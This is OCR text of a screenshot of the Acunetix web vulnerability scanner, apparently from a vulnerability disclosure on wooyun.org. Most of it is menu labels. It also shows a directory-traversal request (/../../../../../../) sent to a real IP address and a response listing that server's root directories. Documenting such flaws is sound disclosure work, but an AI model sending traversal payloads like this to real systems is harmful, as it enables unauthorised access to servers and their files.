 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: URI: /../../../../../../ Edit Request Variables
Request Headers
Header Name Header Value
Accept-Encoding gzip, deflate, sdch
Accept-Language zh-CN,zh;q=0.8
Connection keep-alive
Host 223.244.27.238:81
Referer http://223.244.27.238:81/
User-Agent Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTM...
Request Data
1
Response Headers Response Data View Page Structure Analysis
Index of /mnt/web/../../../../../../
bin
boot
dev
Activity Window
Application Log Error Log
Ready
www.wooyun.org